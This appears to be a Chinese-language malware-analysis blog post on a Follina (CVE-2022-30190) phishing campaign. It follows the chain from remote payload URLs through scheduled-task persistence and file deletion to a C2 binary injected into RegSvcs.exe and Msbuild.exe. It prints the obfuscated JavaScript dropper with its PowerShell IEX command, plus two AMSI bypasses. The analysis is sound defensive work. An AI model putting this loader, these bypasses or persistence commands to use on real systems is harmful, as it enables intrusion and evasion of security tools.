某钓鱼邮件分析
前言
划水摆烂分析点东西
参考链接
https://www.securonix.com/blog/securonix-threat-labs-security-meme4chan-advisory/
正文
在线沙箱:
https://app.any.run/tasks/33363f16-8146-4bef-948b-362ec2cb0f6d/
https://www.joesandbox.com/analysis/1284837/1/html
CVE-2022-30190利用
(远程链接)
https://huskidkifklaoksikfkfijsju.blogspot.com/atom.xml #已404
https://73cceb63-7ecd-45e2-9eab-f8d98aab177f.usrfiles.com/ugd/73cceb_b5b6005e2aa74cf48cd55dca1a2ff093.docx

从分析文找到远程加载的payload
http://73cceb63-7ecd-45e2-9eab-f8d98aab177f.usrfiles.com/ugd/73cceb_e5a698286daf43ac87b4544a35b1a482.txt
可以看到有几个混淆的变量
$X1
$colabber
$Hetmosphyre
$X2
阶段一
-> 运行winword
->延迟3秒
-> 删除C:\Users\*\Downloads\下的所有.docx文件
-> 删除C:\Users\*\Desktop\下的所有.docx文件
-> 创建C:\ProgramData\MinMinons
->将$Gamilopera写入C:\ProgramData\MinMinons\Candlegraphy.~___~
->IEX运行$Gamilopera变量

$X1
->js内容三层hex解密
->js内容写入到C:\ProgramData\MinMinons\Microsoftupdate.js
->创建计划任务运行js schtasks /create /sc MINUTE /mo 180 /tn MOperaChrome /F /tr C:\ProgramData\MinMinons\Microsoftupdate.js
js阶段:
->ActiveXObject组件通过CLSID:{F935DC22-1CF0-11D0-ADB9-00C04FD58A0B}实例化wscript.Shell
->延迟3秒
->要运行的命令替换运行powershell-> powershell -EP Bypass -c Get-Content -RAW C:\ProgramData\MinMinons\Candlegraphy.~___~ | .('{x}{9}'.replace('9','0').replace('x','1')-f'GIMGUL','%%').replace('%%','I').replace('GIMGUL','EX') | ping 127.0.0.1

C:\ProgramData\MinMinons\Microsoftupdate.js
var _0x3195=["\x6E\x65\x77\x3A\x7B\x46\x39\x33\x35\x44\x43\x32\x32\x2D\x31\x43\x46\x30\x2D\x31\x31\x44\x30\x2D\x41\x44\x42\x39\x2D\x30\x30\x43\x30\x34\x46\x44\x35\x38\x41\x30\x42\x7D","\x53\x6C\x65\x65\x70","\x70\x6F\x77\x65\x72\x73\x68\x2A\x5E\x20\x2D\x45\x50\x20\x42\x79\x70\x61\x73\x73\x20\x2D\x63\x20\x47\x65\x74\x2D\x43\x6F\x6E\x74\x65\x6E\x74\x20\x2D\x52\x41\x57\x20\x43\x3A\x5C\x50\x72\x6F\x67\x72\x61\x6D\x44\x61\x74\x61\x5C\x4D\x69\x6E\x4D\x69\x6E\x6F\x6E\x73\x5C\x43\x61\x6E\x64\x6C\x2A\x67\x72\x61\x70\x68\x79\x2E\x7E\x5F\x5F\x5F\x7E\x20\x7C\x20\x2E\x28\x27\x7B\x78\x7D\x7B\x39\x7D\x27\x2E\x72\x65\x70\x6C\x61\x63\x65\x28\x27\x39\x27\x2C\x27\x30\x27\x29\x2E\x72\x65\x70\x6C\x61\x63\x65\x28\x27\x78\x27\x2C\x27\x31\x27\x29\x2D\x66\x27\x47\x49\x4D\x47\x55\x4C\x27\x2C\x27\x25\x25\x27\x29\x2E\x72\x65\x70\x6C\x61\x63\x65\x28\x27\x25\x25\x27\x2C\x27\x49\x27\x29\x2E\x72\x65\x70\x6C\x61\x63\x65\x28\x27\x47\x49\x4D\x47\x55\x4C\x27\x2C\x27\x45\x58\x27\x29\x20\x7C\x20\x70\x69\x6E\x67\x20\x31\x32\x37\x2E\x30\x2E\x30\x2E\x31","\x2A","\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5E","\x6C\x6C","\x52\x75\x6E"];/*new:{F935DC22-1CF0-11D0-ADB9-00C04FD58A0B}Sleeppowersh*^ -EP Bypass -c Get-Content -RAW C:\ProgramData\MinMinons\Candl*graphy.~___~ | .('{x}{9}'.replace('9','0').replace('x','1')-f'GIMGUL','%%').replace('%%','I').replace('GIMGUL','EX') | ping 127.0.0.1*ereplace^llRun*/combackmyex= ActiveXObject(_0x3195[0]); //new:{F935DC22-1CF0-11D0-ADB9-00C04FD58A0B}WScript[_0x3195[1]](3000); //延??时???3秒? Sleep(3000)Jigijigi= _0x3195[2]; //powersh*^ -EP Bypass -c Get-Content -RAW C:\ProgramData\MinMinons\Candl*graphy.~___~ | .('{x}{9}'.replace('9','0').replace('x','1')-f'GIMGUL','%%').replace('%%','I').replace('GIMGUL','EX') | ping 127.0.0.1Jigijigi= Jigijigi[_0x3195[5]](_0x3195[3],_0x3195[4]); //replace * eJigijigi= Jigijigi[_0x3195[5]](_0x3195[3],_0x3195[4]); //replace * eJigijigi= Jigijigi[_0x3195[5]](_0x3195[3],_0x3195[4]); //replace * eJigijigi= Jigijigi[_0x3195[5]](_0x3195[3],_0x3195[4]); //replace * eJigijigi= Jigijigi[_0x3195[5]](_0x3195[6],_0x3195[7]); //replace ^ ll -> powershell -EP Bypass -c Get-Content -RAW C:\ProgramData\MinMinons\Candlegraphy.~___~ | .('{x}{9}'.replace('9','0').replace('x','1')-f'GIMGUL','%%').replace('%%','I').replace('GIMGUL','EX') | ping 127.0.0.1combackmyex[_0x3195[8]](Jigijigi,0,true) //Run 运?行Dpowershell
C:\ProgramData\MinMinons\Candlegraphy.~___~
阶段2
$colabber
$Hetmosphyre
实现的功能

-> [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$true) AMSI绕过
-> 注册表设置COM口劫持amsi绕过 'HKCU:\Software\Classes\CLSID\{fdb00e52-a214-4aa1-8fba-4357bb0072ec}\InProcServer32' -N '(Default)' -V "C:\IDontExist.dll"
->解密两个.NET的PE,分别赋值变量$Ripple - 2.4.dll 和$$Ripple - chas.exe
->$Ripple .NET内存加载 2.4.dll nanamespace:A class:B Method:C
->A.B.C("C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe",[OBJECT[]]$Ripple)
->A.B.C("C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegSvcs.exe",[OBJECT[]]$Ripple)
->A.B.C("C:\Windows\Microsoft.NET\Framework\v3.5\Msbuild.exe",[OBJECT[]]$Ripple)
内存加载实现将chas.exe进程注入到RegSvcs.exe和Msbuild.exe

* 2.4.dll - 傀儡进程
* chas.exe - C2
DLL是用de4ot混淆过的

2.4.DLL
